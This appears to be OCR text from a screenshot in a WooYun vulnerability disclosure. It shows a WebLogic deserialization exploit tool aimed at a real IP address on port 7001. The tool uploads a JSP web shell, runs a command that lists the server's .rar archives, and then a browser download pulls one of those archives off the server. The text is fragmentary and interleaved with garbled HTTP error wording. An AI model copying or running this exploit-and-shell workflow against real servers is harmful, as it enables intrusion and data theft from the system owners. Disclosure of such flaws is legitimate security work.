 218.242.60.247:7001/Outer/zfgk/download/
hao123_上 Google
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Error 40
Host: 218.242.60.247 Port: 7001 DisConn
From RFC
FilePath: 2014-12-30\applications\\Outer\zfgk\bak.jsp Upload
10.4.4 403
CMD: 14-12-30\applications\\Outer\zfgk\download Execute
The serv on will not help and the request SHOULD NOT be repeated. If the
wishes t ibe the reason for the refusal in the entity. This status code
wish to ponse is applicable.
Result:
2014/12/30 16:32 8,322 qxzfbzzxml2014.rar
2014/12/30 14:55 535,869 ryzs.rar
2014/12/30 14:55 34,994 ryzs04.rar
2014/12/30 14:55 160,209 ryzs05.rar
2014/12/30 14:55 75,173 ryzs06.rar
2014/12/30 14:55 88,631 ryzs07.rar
2014/12/30 14:55 72,453 ryzs08.rar
2014/12/30 14:55 17,420 ryzs09.rar
2014/12/30 14:55 67,986 ryzs10.rar
2014/12/30 14:55 18,443 ryzs11.rar
2014/12/30 14:55 4,461 sfgywslc.rar
2014/12/30 14:55 4,461 sfgywslc2012.rar
2014/12/30 14:55 2,808 sfgywslc2013.rar
2014/12/30 16:32 4,524 sfgywslc2014.rar
2014/12/30 14:55 4,959 wxzj11.rar
2014/12/30 14:55 4,959 wxzj2012.rar
2014/12/30 14:55 5,217 wxzj2013.rar
2014/12/30 16:32 6,312 wxzj2014.rar
2014/12/30 14:55 12,378 wyqy.rar
2014/12/30 14:55 136,690 wyqy.rar1
2014/12/30 14:55 12,378 wyqy2012.rar
2014/12/30 14:55 24,231 wyqy2013.rar
2014/12/30 16:32 35,608 wyqy2014.rar
2014/12/30 14:55 1,030,069 xfjg.rar
2014/12/30 14:55 5,378 yjwx.rar
2014/12/30 14:55 5,378 yjwx2012.rar
Connected!
新建下载任务
网址: p://218.242.60.247:7001/Outer/zfgk/download/ryzs10.rar
文件名: ryzs10.rar 压缩文件 66.39 KB
下载到: D:\软件 剩: 63.78 GB 浏览
下载并打开 下载 取消
www.wooyun.org